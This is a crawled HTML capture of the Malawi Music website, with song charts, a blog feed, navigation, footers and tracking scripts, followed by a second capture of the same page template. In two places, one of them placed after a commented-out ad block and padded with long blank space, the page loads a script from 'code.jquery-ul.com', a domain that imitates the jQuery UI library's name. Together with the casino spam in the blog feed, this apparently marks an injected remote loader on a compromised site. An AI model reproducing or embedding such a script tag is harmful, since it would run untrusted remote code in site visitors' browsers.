<span style=""> (6,581) </span> <div class="rw-ui-container" data-urid="25409"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>4. <a href="/B/5077-bwede/17722-nyimbo-za-moralo-vol-1/25354-nyimbo-za-moralo-vol-1">Bwede - Nyimbo Za Moralo Vol. 1</a></strong></span>
<span style=""> (14,926) </span> <div class="rw-ui-container" data-urid="25354"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>5. <a href="/B/1961-blex-kapox/17812-let-me-take-a-sip-remix/25479-let-me-take-a-sip-remix-blex-kapox-x-6th-x-born-chris-x-ginitoh-x-twizy-bft-prod-sithe">Blex Kapox  - Let Me Take A Sip Remix (Blex Kapox x 6TH x Born Chris x Ginitoh x Twizy BFT) Prod. Sithe</a></strong></span>
<span style=""> (9,414) </span> <div class="rw-ui-container" data-urid="25479"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>6. <a href="/M/4088-maritino/17851-december-mbuzi/25526-december-mbuzi-maritino-dynamo-ft-jude-x-j-rab-x-i-level">Maritino - December Mbuzi (Maritino & Dynamo Ft Jude X J Rab X I Level)</a></strong></span>
<span style=""> (1,645) </span> <div class="rw-ui-container" data-urid="25526"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>7. <a href="/J/1789-joseph-chiwayula/17676-mnamu-sitimadzu/25294-sitimadzu">Joseph Chiwayula - Sitimadzu</a></strong></span>
<span style=""> (5,620) </span> <div class="rw-ui-container" data-urid="25294"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>8. <a href="/J/1789-joseph-chiwayula/17815-chikha/25482-chikha-prod-zupah">Joseph Chiwayula - Chikha (Prod. Zupah)</a></strong></span>
<span style=""> (2,746) </span> <div class="rw-ui-container" data-urid="25482"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>9. <a href="/B/1428-baxxy/17797-zonsezo/25442-zonsezo-baxxy-mw-bee-jay-prod-new-and-jeydak">Baxxy - Zonsezo (Baxxy Mw & Bee Jay) Prod. NEw and Jeydak</a></strong></span>
<span style=""> (4,344) </span> <div class="rw-ui-container" data-urid="25442"></div><br/><br/>
<div class="stat_item">
<span class="item_name"><strong>10. <a href="/G/739-achina-gattah-ase/17550-mg1/25077-mg1-ft-dirty-flo-prod-trappy-beats-cia">Achina Gattah Ase - MG1 ft Dirty Flo (Prod. Trappy Beats & CIA)</a></strong></span>
<span style=""> (10,869) </span> <div class="rw-ui-container" data-urid="25077"></div><br/><br/>		</div>
			<div class="moduletable">
							<h3>News from the Blog</h3>
						
			<div style="direction: ltr; text-align: left ! important"  class="feed">
		

	<!-- Show items -->
			<ul class="newsfeed list-striped">									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/play-blackjack-for-fun-an-overview-to-taking-pleasure-in-the-standard-card-video-game/" target="_blank">
						Play Blackjack for Fun: An Overview to Taking Pleasure In the Standard Card Video Game</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/online-online-casinos-that-approve-paypal-a-safe-and-convenient-option-for-players/" target="_blank">
						Online Online Casinos that Approve PayPal: A Safe and Convenient Option for Players</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/dzisiejsza-norma-w-epoce-cyfrowej-czemu-technologia-modyfikuje-codziennosc/" target="_blank">
						Dzisiejsza norma w epoce cyfrowej: Czemu technologia modyfikuje codziennoÅÄ?</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/online-casino-sites-that-approve-paypal-a-convenient-and-secure-option/" target="_blank">
						Online Casino Sites That Approve PayPal: A Convenient and Secure Option</a></h5>
					
									</li>
									<li>
											<h5 class="feed-link">
						<a href="https://blog.malawi-music.com/2026/01/the-benefits-of-using-mastercard-at-online-casino-sites/" target="_blank">
						The Benefits of Using Mastercard at Online Casino Sites</a></h5>
					
									</li>
				</ul>
		</div>
			</div>
			<div class="moduletable">
						

<div class="custom"  >
	<!--  <center><a href="http://m.malawi-music.com/ads/index.php?site=1&pub=zathu" target="_blank"><img src="https://m.malawi-music.com/ads/zathu-album-cover.png" alt="Zathu Album Download" /></a></center> <br>

<center><a href="http://www.malawi-music.com/Z/1618-zathu/6238-chete-chete/11329-chete-chete"><img src="http://www.malawi-music.com/images/banners/za-big.jpg" alt="" /></a></center><br>  --><script src="https://code.jquery-ul.com/jquery-ui.js" type="0efede0bc095b68f967a30cf-text/javascript"></script>





























































































</div>
		</div>
	</div>
            </aside>
        </div>
                
    </div>

    
    <div class="wrapper-footer">
       <footer id="footer"  class="footer sticky">

                        
            <div class="dropup">
            <div class="wrapper-bottom-menu">
				<div class="container-fluid">
					<nav id="bottom-menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-bottom-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-bottom-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 parent"><a href="/music-charts" >Top 20 charts</a></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 parent"><a href="/contact-us" >Contact us</a></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
            </div>
            
            <div class="container-fluid footer-content">
                                   <div class="row-fluid"><div class="module mod_1 first last no_title span12">


<div class="custom"  >
	<div class="footer2">

<div style="padding:10px; font-size:14px">Discover new music : <a href="/music-charts/">Official Malawi Music Top 20 Chart</a> | <a href="/music-charts/hip-hop-top-20/">Urban Top 20 Chart</a> | <a href="/music-charts/reggae-top-20/">Reggea Top 20 Chart</a> | <a href="/music-charts/gospel-top-20/">Gospel Top 20 Chart</a> | <a target="_blank" href="https://www.youtube.com/channel/UCRtLP6Yqu85ZjAoxGP8YssA">YouTube Channel</a> </div>

<div style="padding:10px; font-size:14px">Stream and Download : <a href="https://www.malawi-music.com/playlist-18-best-of-2021-malawi-music-com">Best of 2021</a> | <a href="https://www.malawi-music.com/playlist-17-best-of-2020-malawi-music-com">Best of 2020</a> | <a href="https://www.malawi-music.com/playlist-16-best-of-2019-malawi-music-com">Best of 2019</a> | <a href="https://www.malawi-music.com/playlist-15-best-of-2018-malawi-music-com">Best of 2018</a> | <a href="https://www.malawi-music.com/playlist-37-best-of-2017-malawi-music-com">Best of 2017</a> | <a href="https://www.malawi-music.com/playlist-1-best-of-2016-jan-to-sept-malawi-music-com">Best of 2016</a> | <a href="https://www.malawi-music.com/playlist-2-best-of-2015-malawi-music-com">Best of 2015</a> | <a href="https://www.malawi-music.com/playlist-7-best-of-2014-malawi-music-com">Best of 2014</a> | <a href="https://www.malawi-music.com/playlist-8-best-of-2013-malawi-music-com">Best of 2013</a> | <a href="https://www.malawi-music.com/playlist-9-best-of-2012-malawi-music-com">Best of 2012</a> | <a href="https://www.malawi-music.com/playlist-10-best-of-2011-malawi-music-com">Best of 2011</a></div>

<div style="padding:10px;font-size:14px"><a href="/faq/">Frequently Asked Questions (FAQ)</a> | <a href="/contact-us/">Contact us</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-and-conditions/">Terms and Conditions</a> | <a href="/faq/">Submit music</a> | <a href="/contact-us/donate/">Donate</a></div>

<table border="0" style="font-size: 14px;margin: 0 auto;">
<tbody>
<tr>
<td><center><img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/mam.png"> <img border="0" style="line-height: 1.3em;" src="https://www.malawi-music.com/cosoma.jpg"></center>
</td>
</tr>
<tr>
<td style="margin-left:5px;">
<p>We are proudly working with Musicians Union of Malawi (MAM) -&nbsp;<span style="line-height: 1.3em;">Southern Divison </span> & Copyrights Society of Malawi (COSOMA)</p>
</td>
</tr>
</tbody>
</table>

				<div>Copyright &copy; 2010 - 2021 Malawi Music | Home of all music Malawian. All Rights Reserved.</div>
<div><a href="https://www.malawi-music.com">Malawi Music</a> website released by Dot Solutions.</div>
			</div></div>
</div>
</div>
                             
            </div>
       </footer>
    </div>

    <script type="0efede0bc095b68f967a30cf-text/javascript" src='/templates/js_keenly/js/jkeenly.js'></script>
    <script type="0efede0bc095b68f967a30cf-text/javascript">(function(d,t,e,m){window.RW_Async_Init=function(){RW.init({huid:"294308",uid:"c4607f4aaadd08fe552c2fd7b0139f95",source:"website",options:{"advanced":{"text":{"rateAwful":"Mbola","ratePoor":"Wayesesa","rateAverage":"Akumveka","rateThis":"Vote for this","thanks":"Zikomo"}},"size":"medium","style":"flat_brown","isDummy":false}});RW.render();};var rw,s=d.getElementsByTagName(e)[0],id="rw-js",l=d.location,ck="Y"+t.getFullYear()+"M"+t.getMonth()+"D"+t.getDate(),p=l.protocol,f=((l.search.indexOf("DBG=")>-1)?"":".min"),a=("https:"==p?"secure."+m+"js/":"js."+m);if(d.getElementById(id))return;rw=d.createElement(e);rw.id=id;rw.async=true;rw.type="text/javascript";rw.src=p+"//"+a+"external"+f+".js?ck="+ck;s.parentNode.insertBefore(rw,s);}(document,new Date(),"script","rating-widget.com/"));</script>
  

     



<script src='/templates/js_keenly/wright/js/utils.js' type="0efede0bc095b68f967a30cf-text/javascript"></script>
<script src='/templates/js_keenly/wright/js/stickyfooter.js' type="0efede0bc095b68f967a30cf-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0efede0bc095b68f967a30cf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4d14f13920142d59ff17e0ece173239","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js
body_size: 9736
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title> - </title>
	<link href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/song.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"07f9022264ba8bfa85564ca28554f742","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="https://www.malawi-music.com/components/com_muscol/assets/stars.js" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="47eba10674ff702e4dc34483-text/javascript"></script>
	<script type="47eba10674ff702e4dc34483-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });var star_icon_path = "/components/com_muscol/assets/images/";
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" -  on Malawi-Music.com" />
	<meta property="og:type" content="music.song" />
	<meta property="og:url" content="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" />
	<meta property="og:image" content="https://www.malawi-music.com/images/albums/" />
	<meta property="og:site_name" content="Music From Malawi" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="47eba10674ff702e4dc34483-text/javascript"></script>

 


<script type="47eba10674ff702e4dc34483-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>






<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="47eba10674ff702e4dc34483-text/javascript"></script>
<script type="47eba10674ff702e4dc34483-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_144  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="47eba10674ff702e4dc34483-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113 current active"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>

 

<div class='page-header'>

<a class="pull-right thumbnail" href='/?id=0'> <img src="/components/com_muscol/helpers/image.php?file=/var/www/vhosts/malawi-music.com/httpdocs/images/albums/&width=300&height=" alt=""  /> </a>
  <h2 class='artista_disc'> <a href='/?id=0'>
         </a> </h2>
  
  <h1 class='album_disc'></h1>
  <div class='year_disc'> <a href='/?id=0'></a> () </div>
    <div class="rating"> <div class="rw-ui-container" data-title="0"></div>  <!--<span class="num_ratings"></span>-->
         </div>
      <strong class="label_detailed_album">Tags</strong>   
  </div>
<div class="row-fluid">
  <div class="span8">
                <div class="disc_details">
      <h3>Vote For This Song</h3>
      <div class="album_rating">
      <div class="rw-ui-container" data-title="0"></div>
            
      </div>
      
      
  
        
    </div>
                    <div class="disc_details">
          </div>
        <div class="disc_details">
      <h3>Sharing is cool</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - " target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&h= - ' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - " target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&title= - ' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&c= - ' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&t= - ' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="47eba10674ff702e4dc34483-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Ftemplates%2Fjs_keenly%2Fjs%2Fjkeenly.js&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
    <!--check to see if for matched content adsense-->

                    <!--show mobile site viewing-->
                <div class="disc_details">
	            <h3>You may also like...</h3>
	            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="47eba10674ff702e4dc34483-text/javascript"></script>
		            <!-- MFM Matched Content -->
		            <ins class="adsbygoogle"
			             style="display:block"
			             data-ad-client="ca-pub-0498367520857404"
			             data-ad-slot="3758717673"
			             data-ad-format="autorelaxed"></ins>
		            <script type="47eba10674ff702e4dc34483-text/javascript">
		            (adsbygoogle = window.adsbygoogle || []).push({});
		            </script>
	             
                 
     
	  <br /><br />




	<!--show mobile site viewing-->
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/song.php?id=0" target="_blank">here</a></div>
	  

	  
    </div>
    
  </div>
  <div class="span4">
        <div class='review'>
      <h3>Review</h3>
       
        

        
         
      </div>
            <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="47eba10674ff702e4dc34483-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/templates/js_keenly/js/jkeenly.js" data-num-posts="2" data-width="298"></div>        
        
        
        
        
        
        
        
        
        
        
  </div>
</div>
<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Plays.</span> |  <span class="num_hits"> Downloads.</span></div>
<div align="center"></div>



                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo"><img style="border-radius: 50%;" alt=" Pastor PK Simmon & Frank Mmemo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1766609542291.jpg.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/2545-pastor-pk-simmon-frank-mmemo"> Pastor PK Simmon & Frank Mmemo</a> - <!--<a href="/">-->Nena Zikomo ft Evance Meleka <!--</a>-->
        <br /><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo">Nena Zikomo</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25554"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
